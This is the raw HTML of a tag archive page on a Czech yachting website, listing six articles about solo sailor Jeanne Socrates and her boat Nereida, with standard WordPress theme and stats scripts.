                            <a href="https://krasajachtingu.cz/pani-jeanne-socrates-je-stale-nejstarsim-jachtarem-v-solo-nonstop-plavbe-kolem-sveta/" rel="bookmark" class="td-image-wrap" title="Paní Jeanne Socrates: Je stále nejstarším jachtařem v solo nonstop plavbě kolem světa?">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/8066037397_6901bf8fcd_h-768x574.jpg" alt="Paní Jeanne Socrates: Je stále nejstarším jachtařem v solo nonstop plavbě kolem světa?" title="Paní Jeanne Socrates: Je stále nejstarším jachtařem v solo nonstop plavbě kolem světa?" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/pani-jeanne-socrates-je-stale-nejstarsim-jachtarem-v-solo-nonstop-plavbe-kolem-sveta/" rel="bookmark" title="Paní Jeanne Socrates: Je stále nejstarším jachtařem v solo nonstop plavbě kolem světa?">
                            Paní Jeanne Socrates: Je stále nejstarším jachtařem v solo nonstop plavbě kolem světa?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-10-21T07:04:42+00:00" >21 října, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/pani-jeanne-socrates-je-stale-nejstarsim-jachtarem-v-solo-nonstop-plavbe-kolem-sveta/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-21998 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru tag-jeanne-socrates tag-kolem-sveta tag-nereida-ii tag-solo-nonstop" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/jeanne-socrates-v-cili-rekordni-plavby/" rel="bookmark" class="td-image-wrap" title="Jeanne Socrates v cíli rekordní plavby">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2019/09/jeanne-socrates-victoria-ogden-point-sept-2019-768x432.jpg" alt="Jeanne Socrates v cíli rekordní plavby" title="Jeanne Socrates v cíli rekordní plavby" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/jeanne-socrates-v-cili-rekordni-plavby/" rel="bookmark" title="Jeanne Socrates v cíli rekordní plavby">
                            Jeanne Socrates v cíli rekordní plavby                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/red/">-red-</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-09-11T06:06:14+00:00" >11 září, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/jeanne-socrates-v-cili-rekordni-plavby/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-21632 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru tag-jeanne-socrates" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/problemy-jeanne-socrates-na-rekordni-osamele-nonstop-plavbe-kolem-sveta/" rel="bookmark" class="td-image-wrap" title="Problémy Jeanne Socrates na rekordní osamělé nonstop plavbě kolem světa">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2019/05/42642157_10161029399635486_5825469468771352576_n-768x576.jpg" alt="Problémy Jeanne Socrates na rekordní osamělé nonstop plavbě kolem světa" title="Problémy Jeanne Socrates na rekordní osamělé nonstop plavbě kolem světa" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/problemy-jeanne-socrates-na-rekordni-osamele-nonstop-plavbe-kolem-sveta/" rel="bookmark" title="Problémy Jeanne Socrates na rekordní osamělé nonstop plavbě kolem světa">
                            Problémy Jeanne Socrates na rekordní osamělé nonstop plavbě kolem světa                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/red/">-red-</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-05-29T05:33:05+00:00" >29 května, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/problemy-jeanne-socrates-na-rekordni-osamele-nonstop-plavbe-kolem-sveta/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-20549 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta tag-jeanne-socrates tag-sy-nereida" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/do-tretice-vseho-dobreho-drzme-jeanne-palce/" rel="bookmark" class="td-image-wrap" title="Do třetice všeho dobrého? Držme Jeanne palce!">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/11/Jeanne-Socrates-aboard-Nereida-July-7th-2013-Kevin-Light-Photography-EVL9790-768x432.jpg" alt="Do třetice všeho dobrého? Držme Jeanne palce!" title="Do třetice všeho dobrého? Držme Jeanne palce!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/do-tretice-vseho-dobreho-drzme-jeanne-palce/" rel="bookmark" title="Do třetice všeho dobrého? Držme Jeanne palce!">
                            Do třetice všeho dobrého? Držme Jeanne palce!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-12-03T04:04:10+00:00" >3 prosince, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/do-tretice-vseho-dobreho-drzme-jeanne-palce/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-16764 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta tag-jeanne-socrates tag-sy-nereida" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/pokus-o-svetovy-rekord-pani-jeanne-socrates-a-jeji-lod-nereida/" rel="bookmark" class="td-image-wrap" title="Pokus o světový rekord &#8211; paní Jeanne Socrates a její loď Nereida">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/11/victoria-b-c-july-8-2013-jeanne-socrateson-her-38-sloo-768x576.jpeg" alt="Pokus o světový rekord &#8211; paní Jeanne Socrates a její loď Nereida" title="Pokus o světový rekord &#8211; paní Jeanne Socrates a její loď Nereida" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/pokus-o-svetovy-rekord-pani-jeanne-socrates-a-jeji-lod-nereida/" rel="bookmark" title="Pokus o světový rekord &#8211; paní Jeanne Socrates a její loď Nereida">
                            Pokus o světový rekord &#8211; paní Jeanne Socrates a její loď Nereida                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/petr-ondracek/">Petr Ondráček</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-02-09T04:04:24+00:00" >9 února, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/pokus-o-svetovy-rekord-pani-jeanne-socrates-a-jeji-lod-nereida/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-16293 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-jeanne-socrates tag-sy-nereida" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/vek-je-proste-jen-cislo-nereida-opet-vyplula/" rel="bookmark" class="td-image-wrap" title="Věk je prostě jen číslo: Nereida opět vyplula">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/11/6_ffc355c42e-768x471.jpeg" alt="Věk je prostě jen číslo: Nereida opět vyplula" title="Věk je prostě jen číslo: Nereida opět vyplula" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/vek-je-proste-jen-cislo-nereida-opet-vyplula/" rel="bookmark" title="Věk je prostě jen číslo: Nereida opět vyplula">
                            Věk je prostě jen číslo: Nereida opět vyplula                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-11-24T04:04:31+00:00" >24 listopadu, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/vek-je-proste-jen-cislo-nereida-opet-vyplula/#comments">
                                1                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(610)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(298)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(237)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69293adbc6a69
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103960834\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"krasajachtingu.cz\",\"arch_tag\":\"jeanne-socrates\",\"arch_results\":\"6\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
